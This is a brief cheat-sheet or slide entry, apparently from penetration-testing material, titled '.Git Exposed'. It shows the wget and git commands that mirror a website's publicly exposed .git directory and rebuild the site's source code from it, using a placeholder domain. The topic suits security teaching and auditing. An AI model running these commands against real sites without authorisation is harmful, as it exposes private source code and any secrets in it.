 .Git Exposed
If directory listings are enabled, it’s simple to get source
$ mkdir git-test
$ cd git-test
$ wget --mirror --include-directories=/.git http://www.
example.com/.git
Then
$ cd www.example.com
$ git reset --hard
HEAD is now at [...]
You now have the source of the site
 